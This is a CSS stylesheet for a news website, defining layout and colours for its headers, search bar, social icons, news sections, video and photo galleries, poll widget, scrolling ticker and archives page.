.sticky{position:fixed; top:0px; width:100%; z-index:9999; transition:0.2s; box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0; border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:180px; padding:5px 0; margin-right:30px;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav ul{margin-left:auto !important; margin-right:20px !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{font-size:16px;}
.sticky2{position:fixed; top:0px; width:100%; z-index:999999; padding:0; transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275); border-bottom:0px; background:#fff; font-size:17px;}
.show{display:inline;}
.hide{display:none;}
/* search */
.search_block{position:fixed;top:0px;z-index:99999;width:100%;background:#eeee;padding:10px 0;}
.search_block.MobileSearchBox{position:fixed; top:3px !important; z-index:99999; width:100%; background:#fff; padding:10px 0; border:4px solid #ccc;}
.search_logo input{padding:6px 9px;margin-right:auto;width:calc(100% - 112px);border:2px solid #ddd;display:inline-block; margin-left:15px;}
.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a,
.search_logo.display-flex button{background:#fff;width:40px;margin-right:2px;height:38px;text-align:center;line-height:39px;color:#0f4576;border:none;cursor:pointer;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}
.icons li a>i{ border-radius:50%; text-align:center; color:#fff;}
.icons a > i{border-radius:50%; text-align:center; color:#fff; height:26px; width:26px; line-height:26px; font-size:16px;}
.icons a{padding:0 !important; margin-right:12px;}
.fb{background-color:#3e5b98; }
.fb:hover{filter:blur(0.5px); background-color:rgba(62, 91, 152, 0.6);}
.linkedIn{background-color:#0077b5;}
.linkedIn:hover{filter:blur(0.5px); background-color:#025d8f;}
.rss{background-color:#ee802f; }
.rss:hover{filter:blur(0.5px); background-color:#c76926;}
.insta:hover{filter:blur(0.5px); background-color:rgb(156, 124, 110, 0.6);}
.twitter:hover{filter:blur(0.5px); background-color:rgb(77, 167, 222, 0.6);}
.youtube:hover{filter:blur(0.5px); background-color:rgb(224, 42, 32, 0.6);}
.twitter{background-color:#4da7de;}
.insta{background-color:#9c7c6e;}
.youtube{background-color:#e02a20;}
.fa-telegram-plane{background-color:#34AAE5; }
.fa-telegram-plane:hover{filter:blur(0.5px);background-color: #49C0FC;}
.fa-tiktok{background-color:#251116; }
.fa-tiktok:hover{filter:blur(0.5px);background-color: #63454d;}
.FooterTopBg .Disclaimer{font-size:18px;}
.DFooterBg{background:#d7d7d7; padding:30px 0; color:#fff; margin-top:30px;} 
.footer h5{font-size:20px; text-transform:uppercase; color:#222;}
.footer p{color:#222;}
.contact ul{margin:0; padding:0; list-style:none;}
.contact a, p{color:#000;}
.address{margin:0;}
.address p{font-size:17px; padding-top:4px;}
.address h5{margin-bottom:5px; font-size:14px;}
.border-right-inner{border-right:1px solid #8C8C8C;}
.MoreInfo{padding-left:20px;}
.MoreInfo p{font-size:17px; line-height:25px; padding-top:4px; color:#fff;}
.DFooterBottomBg{padding:15px 0; background:#212529; margin-bottom:42px;}
.DFooterBottomBg p{color:#f0f0f0; font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}
.back_to_top.on{position:fixed; bottom:50px; right:15px; cursor:pointer; height:50px; width:50px; line-height:50px; text-align:center; z-index:999; background:#ED1D25; display:block; font-size:25px; color:#fff; border-radius:50px;}
/*===== Mobile Menu =====*/
.MobileShow{display:none;}
.DMLogo img{width:230px;}
.menu-button{color:#333; cursor:pointer; font-size:18px; position:relative; top:-2px;}
.open-menu{color:#333; cursor:pointer; font-size:20px; font-weight:600; position:absolute; right:13px; top:12px; transition:transform 450ms ease;}
.rotate{transform:rotate(135deg); color:#900;}
.overflow{margin:10px -12px 0; overflow-x:hidden; overflow-y:auto;}
.scroll-nav {
	display: flex;
	overflow: scroll;
	scrollbar-width: thin;
	margin: 10px 0;
	padding: 10px 0;
}
.scroll-nav a {
	margin-right: 18px;
	color: #FF0000 !important;
	display: block ruby;
	white-space: nowrap;
}
#mobile-nav{background-color:#eee; width:100%; z-index:1; padding:15px 12px; height:120px;}
#mobile-nav ul{background-color:rgba(0, 0, 0, .1); display:none; padding:0; padding:0 10px; position:relative; z-index:99;}
#mobile-nav ul:first-child{background-color:#f5f5f5; padding:0; z-index:99999;}
#mobile-nav ul li{border-top:1px solid rgba(138, 138, 138, 0.08); list-style:none; margin-bottom:0; position:relative;}
#mobile-nav ul li a{color:#333; display:inline-block; font-size:17px; padding:10px 15px 8px; text-decoration:none; width:100%;}
#mobile-nav ul ul{margin:0;}
#mobile-nav ul ul li{border-top:none; padding-left:10px;}
#mobile-nav .SubMenuM{background-color:#e5e5e5;}
#mobile-nav .SubMenuM li a{color:#333; display:inline-block; font-size:16px; padding:8px 15px; text-decoration:none; width:100%;}
/*========= common ========*/
picture img{aspect-ratio:1.777; object-fit:cover; object-position:center; width:100%;}
.section-head{margin-bottom:15px; border-bottom:1px solid #ED1D25;}
.section-head a{background-color:#ED1D25; padding:5px 15px; display:inline-block; color:#fff; font-size:18px; border:1px solid #ED1D25; margin-bottom:-1px; transition:all .3s ease-in;}
.section-head a:hover{background-color:#fff; border:1px solid #ED1D25; color:#ED1D25; }
.side-ad{margin-top:20px;}
.newsCatInfo { padding-bottom: 0; margin-top: 15px; display: flex; justify-content: start; align-items: center; gap: 16px; }
.newsCatInfo h4 > .fas.fa-caret-right { font-size: 19px; line-height: 1.4; color: #cc0001; }
.sideCol {
	margin-top: 62px;
}
.latestPopularNews {
	margin-top: 18px;
	background-color: #fff;
}
.latestPopularNews .sectitle {
	font-size: 20px;
	line-height: 1.4;
	text-align: center;
	padding: 5px 0;
	background: #dbdbdb;
	color: #a60505;
	border-bottom: 1px solid #d96a6a;
}
.latestPopularNews .newsListDiv {
	height: 355px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.latestPopularNews .newsList {
	margin-top: 10px;
	border-bottom: 1px solid #ececec;
}
.latestPopularNews .newsList .Title {
	font-size: 17px;
	line-height: 1.4;
	color: #222;
	padding-right: 4px;
}
/*============= Top Section =============*/
.lead-area{padding-top:15px; padding-bottom:30px ;}
.lead-area .side-ad{margin-top:30px;}
.lead-side{margin-top:10px;}
.Dlead:hover h1{color:#ED1D25;}
.lead-news{margin-top:15px;}
.lead-news .Catlist{padding:18px 0; border-bottom:1px solid #ccc;}
.lead-news .Catlist .col-md-5{padding-right:0;}
.lead-news .Catlist .col-md-7{padding-left:18px;}
.lead-details h1{font-size:24px; line-height:32px; font-weight:600; margin-top:5px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; }
.special-wrapper{margin-top:40px;}
.sp-news{margin-bottom:24px;}
.sp-news:hover .cat-desc h3{color:#ED1D25;}
.cat-desc h3{font-size:18px; line-height:1.2; margin-top:5px; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.video-frame{position:relative;}
.video-frame .DVideoGalleryTop2List{background-color:#ccc;}
.video-frame .DVideoGalleryTop2List .Desc .Title{color:#000;}
/* rajniti area */
.rajniti-area{padding-bottom:50px;}
.Catmain picture img{aspect-ratio:1.444; object-fit:cover; object-position:center; width:100%;}
.Catmain .col-md-5{padding-left:0;}
.Catmain:hover .Catmain-desc h3{color:#ED1D25;}
.Catmain-desc h3{font-size:24px; line-height:1.4; font-weight:600; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.desc{font-size:18px; line-height:1.4; color:#222; margin-top:15px; display:-webkit-box; -webkit-line-clamp:4; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist{padding:14px 0; border-bottom:1px solid #ccc; }
.Catlist:hover h3{color:#ED1D25;}
.Catlist .col-md-7{padding-left:0;}
.Catlist:first-child{padding-top:0;}
.Catlist:last-child{padding-bottom:0; border-bottom:0;}
.Catlist h3{font-size:18px; line-height:1.2; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
/* sharadesh area */
.sharadesh-area{padding-bottom:50px;}
.Catmain2 .desc{margin-top:5px; -webkit-line-clamp:2;}
.Catlist2-wrapper:hover .cat-details h3{color:#ED1D25;}
.cat-details h3{font-size:24px; line-height:1.4; height:62px; margin-top:5px; overflow:hidden; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; text-overflow:ellipsis; font-weight:600;}
.catlist2-details{margin-bottom:24px;}
.list2-wrapper:hover .catlist2-details h3{color:#ED1D25;}
.catlist2-details h3{margin-top:5px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist2 .col-md-6:nth-child(3) .catlist2-details{margin-bottom:0;}
.Catlist2 .col-md-6:nth-child(4) .catlist2-details{margin-bottom:0;}
.side-details h3{font-size:18px; line-height:1.4; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catside .col-md-7{padding-left:0;}
.Catside{padding:7px 0; border-bottom:1px solid #ccc;}
.Catside:hover h3{color:#ED1D25;}
.Catside:first-child{padding-top:0;}
.Catside:last-child{padding-bottom:0; border-bottom:0;}
/* international area */
.international-area{padding-bottom:50px;}
.Catlist3 .cat-details h3{font-size:18px; line-height:1.2; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist-wrapper .col-md-4:nth-child(4) .catlist2-details{margin-bottom:0;}
.Catlist-wrapper .col-md-4:nth-child(5) .catlist2-details{margin-bottom:0;}
.Catlist-wrapper .col-md-4:nth-child(6) .catlist2-details{margin-bottom:0;}
.Catside-wrapper2 .Catside{padding:15px 0;}
.Catside-wrapper2 .Catside:first-child{padding-top:0;}
.Catside-wrapper2 .Catside:last-child{padding-bottom:0;}
.Catside-wrapper2 .Catside .col-md-7{padding-left:inherit;}
.CatListMain:hover h3{color:#ED1D25;}
/* economy area */
.economy-area{padding-bottom:50px;}
.economy-area .CatListMain{border-bottom:1px solid #ccc;}
.Ptop30{padding-top:50px;}
.CatListMain h3{font-size:20px; line-height:1.4; height:60px; margin-top:5px; overflow:hidden; font-weight:600;}
/*============= Highlighted News =============*/
.DHighlightedSection{margin-top:20px; border-top:1px solid #eee; padding-top:20px;}
.DHighLightTop{width:100%; position:relative;}
.DHighLightTop .thumbnail{border:0 none; box-shadow:none; margin:0 0 0 0; padding:0;}
.DHighLightTop .thumbnail .Desc{padding:10px 15px 10px;}
.DHighLightTop .Desc{width:100%; bottom:0; position:absolute; z-index:10; max-height:140px; overflow:hidden;}
.DHighLightTop .Desc .Title{font-size:24px; line-height:32px; font-weight:bold; color:#fff; margin-bottom:8px;}
.DHighLightTop .Desc .Brief p{color:#f3f3f3; font-size:17px; line-height:25px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.DHighLightTop .CatName{font-size:18px; line-height:20px; font-weight:bold; color:#ffb300; padding-bottom:8px; display:block; padding-left:0; padding-top:0;}
.DHighLightTop .ImgViewer::after{background-image:linear-gradient(180deg, transparent, transparent 25%, #000); content:" "; position:absolute; left:0; right:0; top:0; bottom:0;}
.DHighLightTop .ImgViewer{padding-top:60%;}
.DHighLightedListItem2{padding:13px 0; border-bottom:1px solid #eee;}
.DHighLightedListItem2:first-child{padding-top:0px;}
.DHighLightedListItem2:last-child{padding-bottom:0px; border-bottom:0;}
.DHighLightedListItem2 .Title{font-size:16px; line-height:24px; max-height:69px; overflow:hidden;}
.DHighLightedListItem2 .ImgViewer{padding-top:60%;}
.DHighLightedListItem2 .col-lg-5{padding-right:0;}
.DHighLightedListItem2 .col-lg-7{padding-left:10px;}
/*============= Latest News =============*/
.DLatestNews{background:#f5f5f5;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #e2e2e2; padding:8px 8px 6px;}
.DLatestNews .DLatestNewsList span{font-size:35px; padding-right:12px; color:#95B3AA;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList .Title{font-size:18px; line-height:25px; font-weight:400;}
.DLatestNews .DLatestNewsList .Title i{font-size:15px; color:#333;}
.DLatestNewsList p{font-size:17px;}
.DLatestNewsList:hover p{color:#ED1D25;}
.DLatestNews .DLatestNewsList .CatName{font-size:15px; line-height:18px; font-weight:bold; color:#333; padding-bottom:3px; display:block; padding-left:0; padding-top:0;}
.DLatestNewsHeight.longEnough{max-height:240px; overflow:auto; border:1px solid #e2e2e2; border-top:none;}
/*============= Spotlight Video =============*/
.VideoGalleryTitle{background:#333; padding:5px 10px; text-align:center; margin-top:30px;}
.VideoGalleryTitle.MT20{margin-top:20px;}
.VideoGalleryTitle h2{font-size:18px; color:#fff;}
.VideoArea{border:1px solid #24763A4A; border-top:0; padding:10px;}
.VideoGalleryBG{background:#000; padding:30px 0; margin-top:30px;}
.DVideoGalleryTopItem{margin-top:15px;}
.DVideoGalleryTopItem{width:100%; position:relative; background:#202020;}
.DVideoGalleryTopItem .ImgBlock{position:relative;}
.DVideoGalleryTopItem .Desc{padding:8px 10px 5px; height:92px; overflow:hidden;}
.DVideoGalleryTopItem:hover .Desc .Title{color:#ED1D25;}
.DVideoGalleryTopItem .Desc .Title{font-size:20px; line-height:28px; color:#fff; font-weight:bold;}
.DVideoGalleryTopItem .card-video-img{width:3rem; height:3rem; position:absolute; left:50%; top:50%; transform:translate(-50%, -50%); background:url(../../media/common/video-icon2.png) no-repeat; background-size:auto; background-size:auto; background-size:100% 100%; transition-property:color, opacity, background-color, border-color; transition-duration:.3s; border-radius:50%; opacity:.8; background-color:#FF0000;}
.DVideoGalleryTopItem .Brief p{font-size:15px; line-height:23px; color:#eee; -webkit-line-clamp:2;}
.DVideoGalleryTop2List{margin-top:15px;}
.DVideoGalleryTop2List{position:relative; background:#202020; width:100%;}
.DVideoGalleryTop2List .DImgBlock{position:relative;}
.DVideoGalleryTop2List .Desc{padding:4px 6px 2px; height:56px; overflow:hidden;}
.DVideoGalleryTop2List .Desc .Title{font-size:17px; line-height:25px; color:#fff;}
.DVideoGalleryTop2List:hover .Desc .Title{color:#ED1D25;}
.DVideoGalleryTop2List .card-video-img{width:2.5rem; height:2.5rem; position:absolute; left:50%; top:52%; transform:translate(-50%, -50%); background:url(../../media/common/video-icon2.png) no-repeat; background-size:auto; background-size:auto; background-size:100% 100%; transition-property:color, opacity, background-color, border-color; transition-duration:.3s; border-radius:50%; opacity:.8; background-color:#FF0000;}
.DVideoGalleryTop2 .col-lg-4:nth-child(4) .DVideoGalleryTop2List{margin-top:20px;}
.DVideoGalleryTop2 .col-lg-4:nth-child(5) .DVideoGalleryTop2List{margin-top:20px;}
.DVideoGalleryTop2 .col-lg-4:nth-child(6) .DVideoGalleryTop2List{margin-top:20px;}
/*============= LatestList =============*/
.DLatestList{background:#fff; padding:0 10px; border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2; padding:10px 0;}
.DLatestListItem .Title{font-size:16px; line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%; margin:0;}
/*================= National =================*/
.DNationalArea{margin-top:30px;}
.DNational{margin-top:15px;}
.DNationalTop{width:100%;}
.DNationalTop .Desc{height:120px; overflow:hidden; padding:10px 3px 0;}
.DNationalTop .Desc .Brief p{color:#555; font-size:16px; line-height:24px; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; margin-top:7px;}
.DNationalList{padding:13px 0; border-bottom:1px solid #eee;}
.DNationalList .col-lg-5{padding-right:0;}
.DNationalList .col-lg-7{padding-left:10px;}
.DNationalList:first-child{padding-top:0px;}
.DNationalList:last-child{padding-bottom:0px; border-bottom:0;}
.DNationalList .Title{font-size:16px; line-height:24px; max-height:71px;}
.DNationalList .ImgViewer{padding-top:60.5%;}
/*=========== Online Vote ==========*/
.DOnlineVote .VoteOption{background:#31439d73; padding:7px 8px 5px; font-size:17px; width:100%; color:#fff; line-height:18px; border-top-right-radius:8px; border-bottom-right-radius:8px;}
.DOnlineVote .form-check-input{position:relative; margin-top:0; margin-left:0; top:1px; margin-right:5px !important; width:20px; height:20px;}
.DOnlineVote .VoteHeader a{background-color:#8E1818; line-height:20px; font-size:20px; color:#fff; display:block; text-align:center; padding:8px 5px 5px;}
.DOnlineVote .Question h3{font-size:16px; font-weight:600; line-height:23px; color:var(--Font-Color);}
.DOnlineVote .VoteAnswer{margin:12px 0 10px;}
.DOnlineVote .VoteAnswer label{margin-bottom:3px; width:100%;}
.DOnlineVote .VoteSubmit{text-align:center; display:inline-block; margin-right:10px;}
.DOnlineVote .VoteSubmit .btn-success{background:#5555; border-color:#5550; border-radius:25px; padding:9px 15px 7px; line-height:16px; color:#333;}
.Question{padding:20px 20px 20px; background:#f0f0f0;}
.SPSecTitle3{background-color:#333; text-align:center; margin-top:20px;}
.SPSecTitle3 h2{color:#fff; font-size:20px; line-height:24px; padding:8px 5px 6px; font-weight:normal;}
.SPSecTitle3 i{margin-right:3px; position:relative; font-size:16px;}
/*================= Country =================*/
.DCountry{margin-top:15px;}
.DCountryTop .Desc{color:#222; padding:10px 3px 0; height:135px; overflow:hidden;}
.DCountryTop .Desc .Brief p{-webkit-line-clamp:4;}
.DCountryTop .ImgViewer{padding-top:65%;}
.DCountryListItem{padding:14px 0; border-bottom:1px solid #eee;}
.DCountryListItem:first-child{padding-top:0px;}
.DCountryListItem:last-child{padding-bottom:0px; border-bottom:none;}
.DCountryListItem .Title{max-height:78px; overflow:hidden;}
.DCountryListItem .ImgViewer{padding-top:62%;}
.DCountryListItem .col-lg-4{padding-right:0px;}
.DCountryListItem .col-lg-8{padding-left:10px;}
.AreaSearch span{color:#900; display:inline-block; width:13px; height:13px; background:#00A651; margin-right:8px;}
/*================= International =================*/
.DInternational{margin-top:15px;}
.DInternational .col-lg-3:nth-child(4){border-right:none;}
.DInternationalList{width:100%;}
.DInternationalList .Desc{max-height:111px; overflow:hidden; padding:7px 3px 0;}
.DInternationalList .ImgViewer{padding-top:60%;}
.DInternationalList .Desc .Title{display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; height:66px;}
/*============= Community =================*/
.DEconomics{margin-top:15px;}
.DEconomicsTop .Desc{padding:8px 3px 0; height:113px; overflow:hidden;}
.DEconomicsTop .ImgViewer{padding-top:60%;}
.DEconomicsListItem:first-child{margin-top:0px;}
.DEconomicsListItem{border-bottom:1px solid #eee; padding-bottom:15px; margin-top:15px;}
.DEconomicsListItem:last-child{border-bottom:none; padding-bottom:0;}
.DEconomicsListItem .col-lg-7{padding-left:0px;}
.DEconomicsListItem .Desc{max-height:131px; overflow:hidden;}
.DEconomicsListItem .ImgViewer{padding-top:59%;}
/*============= Latest News =============*/
.DLPSTab2 .nav-tabs{border:none; color:#000; background:#f5f5f5; border-bottom:1px solid #ddd;}
.DLPSTab2 .nav-tabs .nav-item{width:50%; float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none; border-radius:0; text-align:center; font-size:18px; padding:7px 0; font-weight:500; color:#333;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#fff; font-weight:600; color:#ED1D25; border:1px solid #ED1D25;}
.DLPSTab2 .PanelHeight{max-height:270px; overflow:auto;}
.LatestList2{padding:0; margin-bottom:0; background:#fff; border-left:1px solid #e2e2e2;}
.LatestList2 li{list-style:none; padding:5px 10px 6px; border-bottom:1px solid #e2e2e2;}
.LatestList2 li:hover{background:#f0f0f0; ;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px; line-height:22px; color:#222; font-weight:500;}
.allnews a{display:block; text-align:center; border:none; padding:5px; color:#fff; background:#ED1D25; text-decoration:none;}
.LatestList2 i{padding-right:3px; color:#1A3B71; font-size:12px;}
/*============= Sports =============*/
.DSports{/* margin-top:15px; */ padding-bottom:50px;}
.DSportsTop .Desc .Brief p{-webkit-line-clamp:5; margin-top:10px;}
.DSportsTop .ImgViewer{padding-top:57%;}
.DSportsTop .col-lg-4{padding-left:0;}
.DSportsTop{margin-bottom:20px;}
.DSportsTopList:hover h3{color:#ED1D25;}
.DSportsTopList-2:hover h3{color:#ED1D25;}
.DSportsTopList h3{font-size:22px; line-height:1.4; font-weight:600;}
.DSportsTopList-2 h3{font-size:22px; line-height:1.4; font-weight:600;}
.DSportsTopListItem{padding:15px 0; background:#FFF; border-bottom:1px solid #eee;}
.DSportsTopListItem .ImgViewer{padding-top:57.5%;}
.DSportsTopListItem .col-lg-7{padding-left:0;}
.DHighlightedTop:hover h3{color:#ED1D25;}
.DSportsTopList2{background:rgb(245, 245, 245); width:100%; border-bottom:1px solid #5c5c5c61;}
.DSportsTopList2 .Desc{padding:7px 10px 5px;}
/*============= Entertainment =============*/
.DEntertainment{
margin-top:15px;
}
.DEnterTop2 .Desc .Brief p{
-webkit-line-clamp:4;
}
.DEnterTop2 .Desc h4{
margin-top:5px;
}
.DEnterTop2:hover h4{
color:#ED1D25;
}
.DEnterTopNews:hover .Desc .Title{
color:#ED1D25;
}
.DEnterTopNews picture img{
aspect-ratio:1.999 !important;
}
.DEnterTopNews .Desc .Title{
	font-size:24px;
	height:75px;
	font-weight:600;
	line-height:1.4;
	margin-top:5px;
}
.DEnterTop3List .Desc .Title{
	margin-top:5px;
}
.DEnterTop3List:hover .Desc .Title{
color:#ED1D25;
}
.DEntertainmentTop{
width:100%;
background:rgb(245, 245, 245);
border-bottom:1px solid #5c5c5c61;
}
.entertainment-opinion picture img{
aspect-ratio:1.444;
}
.entertainment-opinion{padding-bottom:50px;}
.DEnterTop3{padding-top:20px;}
.DEntertainmentTop .Desc .Brief p{
-webkit-line-clamp:3;
}
.DEntertainmentTop .ImgViewer{
padding-top:57%;
}
.DEntertainmentListItem{
padding:15px 0;
border-bottom:1px solid #eee;
}
.DEntertainmentListItem:first-child{
padding-top:0px;
}
.DEntertainmentListItem:last-child{
padding-bottom:0px;
border-bottom:none;
}
.DEntertainmentListItem .ImgViewer{
padding-top:64%;
}
.DEntertainmentListItem .col-lg-5{
padding-right:10px;
}
.DEntertainmentListItem .col-lg-7{
padding-left:0;
}
/* ===========Opnion section ======= */
.side-details p { margin-top: 5px; color: #6d6d6d; font-size: 17px; -webkit-line-clamp: 3; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; }
.opinion-section .side-details h3{ font-size:18px; -webkit-line-clamp: 2; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; }
/*============= Category Style 1 =============*/
.DCatStyle1List{background:#f3f3f3; padding:0 10px 10px; margin-bottom:30px;}
.DCatStyle1ListItem{padding:10px 0; border-top:1px solid #e2e2e2;}
.DCatStyle1ListItem:last-child{padding-bottom:0; border-bottom:none;}
.DCatStyle1ListItem:first-child{
border-top:0;
}
.DCatStyle1ListItem .col-lg-5{
padding-right:10px;
}
.DCatStyle1ListItem .col-lg-7{
padding-left:0;
}
.DCatStyle1ListItem .Desc .Title-head{
padding-top:10px;
padding-left:15px;
font-weight:700;
display:-webkit-box;
-webkit-line-clamp:2;
-webkit-box-orient:vertical;
overflow:hidden;
text-overflow:ellipsis;
font-size:19px;
height:66px;
}
/*============= Photo Gallery =============*/
.DPhotoGallery .row{ --bs-gutter-x:1.3rem}
.DPhotoGalleryTopList .ImgBlock{ position:relative;}
.DPhotoGalleryTopList{ width:100%; background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-top:15px; position:relative;}
.DPhotoGalleryTopList:hover h3{ color:#ED1D25;}
.DPhotoGalleryTopList .Desc{ height:61px; overflow:hidden; padding:4px 7px 3px;}
.DPhotoGalleryTopList .ImgViewer{
padding-top:60%;
}
.DPhotoGalleryTopList .card-video-img{
width:3rem;
height:3rem;
position:absolute;
left:50%;
top:50%;
transform:translate(-50%, -50%);
background:url(../../media/common/camera_icon.png) no-repeat;
background-size:auto;
background-size:auto;
background-size:100% 100%;
transition-property:color, opacity, background-color, border-color;
transition-duration:.3s;
border-radius:50%;
opacity:.8;
background-color:#fff;
border:2px solid #FF0000;
}
.DPhotoGalleryTop2List{
width:100%;
background:rgb(245, 245, 245);
border-bottom:1px solid #5c5c5c61;
margin-top:20px;
position:relative;
}
.DPhotoGalleryTop2List .ImgBlock{
position:relative;
}
.DPhotoGalleryTop2List .Desc{
height:61px;
overflow:hidden;
padding:4px 7px 3px;
}
.DPhotoGalleryTop2List .ImgViewer{
padding-top:60%;
}
.DPhotoGalleryTop2List .card-video-img{
width:2.5rem;
height:2.5rem;
position:absolute;
left:50%;
top:50%;
transform:translate(-50%, -50%);
background:url(../../media/common/camera_icon.png) no-repeat;
background-size:auto;
background-size:auto;
background-size:100% 100%;
transition-property:color, opacity, background-color, border-color;
transition-duration:.3s;
border-radius:50%;
opacity:.8;
background-color:#fff;
border:2px solid #ffffff8f;
}
/*==========Scroll=============*/
.DScroll{ z-index:9999; position:fixed; left:0; bottom:0; width:100%; background:#e5e5e5; color:#000; font-size:18px; }
.DScrollSection{ display:flex; flex-wrap:wrap; margin:0 -10px; }
.DScrollSection .ScrollHeading{ width:150px; padding:0 0 0 10px; background:#ED1D25; }
.DScrollSection .ScrollHeading p{ font-size:20px; color:#fff; padding:10px 0; }
.DScrollSection .ScrollSubject{ width:calc(100% - 150px); padding:0 10px; }
.DScrollSection .ScrollSubject a span:hover{ color:#555; }
.DScrollSection .ScrollSubject a span{ padding-right:25px; display:inline-block; margin-top:7px; font-size:18px; color:#333; font-weight:400; }
.DScrollSection .ScrollSubject a span .SquareIcon{ color:#333; display:inline-block; width:10px; height:10px; background:#FF0000; margin-right:3px; border-radius:50%; }
.slick-slide{ margin:0 10px; }
.slick-list{ margin:0 -10px; }
.slick-prev:before, .slick-next:before{ color:#ED1D25; }
/*Division*/
.DDivisionNav{min-height:30px !important;margin-bottom:15px;text-align:center;margin-top:30px;}
.DDivisionNav .nav{padding:0;margin:0;text-align:center;}
.DDivisionNav .nav li{float:left;margin-bottom:17px;}
.DDivisionNav .nav li a{padding:10px 15px;margin-right:1px;background-color:#ddd;border-bottom:1px solid #fff;font-size:1.1em;}
.DDivisionNav .nav li a:hover{color:#ED1C24;}
.DDivisionNav .dropdown-menu{padding:0;border:none;border-radius:0;}
.DDivisionNav .dropdown-menu{width:100%;border-bottom:0;}
.DDivisionNav .dropdown-menu .dropdown-item{padding:4px 15px;}
.dropdown:hover>.dropdown-menu{display:block;}
.single-cat-info{overflow:hidden; margin:15px 0; background:#f0f0f0; width:100%; display:flex;}
.single-cat-home{background:#ED1C24; padding:5px 15px; float:left;}
.single-cat-home a{color:#fff;}
.single-cat-cate{background:#666666; padding:5px 20px; float:left; color:#fff !important; font-size:15px !important;}
.single-cat-cate a{color:#fff;}
div.HmAnnouncement2{text-align:left; background-color:#ddd; padding:5px 0 5px 10px; margin-top:20px;}
.cat_content_block{margin-top:12px; background:#f0f0f0; padding:5px 2px;}
.DCatMorContainList{margin-top:12px; background:#f0f0f0; padding:5px 2px;}

/* >>>>>>>>>>>>>>>>>>>>>>>>archives page<<<<<<<<<<<<<<<<<<<<<<<< */
.archivesPage .archivesTitle { margin-top:15px; }
.archivesPage .archivesTitle h1{font-size:22px;line-height:1.4;color:#0265A8;}
.archivesPage .archivesForm { padding:20px; background:#fff; box-shadow:0 7px 6px #6262620f; }
.archivesPage .archivesForm .form-label { font-size:19px; line-height:1.4; color:#333; }
.archivesPage .archivesNewsListSec { margin-top:15px;margin-bottom:40px; }
.archivesPage .archivesNewsListSec .newsList{margin-bottom:15px;}
.archivesPage .archivesNewsListSec .newsList .desc{position:relative;height:100%;}
.archivesPage .archivesNewsListSec .newsList .Title{font-size:20px;-webkit-line-clamp:2;}
.archivesPage .archivesNewsListSec .newsList .date{font-size:14px;line-height:1.4;color:#777;position:absolute; bottom:0;left:0;}
.archivesPage .submitBtnSec { display:flex; justify-content:center; align-items:center; padding-top:15px; padding-bottom:15px; }
.archivesPage .submitBtnSec .btn-primary { --bs-btn-bg:#d71920; --bs-btn-border-color:#d71920; --bs-btn-hover-bg:#d71920; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#085b73; --bs-btn-active-border-color:#085b73; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}
.archivesPage .LoadMoreBtnSec { display:flex; justify-content:center; align-items:center; padding-top:20px; padding-bottom:35px; }
.LoadMoreBtnSec i { font-size: 14px; }
.archivesPage .LoadMoreBtnSec .btn-danger { --bs-btn-bg:#d71920; --bs-btn-border-color:#d71920; --bs-btn-hover-bg:#d71920; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#085b73; --bs-btn-active-border-color:#085b73; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}

.TopTitle{font-size:22px;color:#fff;font-weight:700;position:relative;overflow:hidden;line-height:28px;padding-left:2px}
.TopTitle a{color:#e91e24}
.TopTitle.FontWhite a{color:#fff}
.TopTitle .liner:before{top:8px}
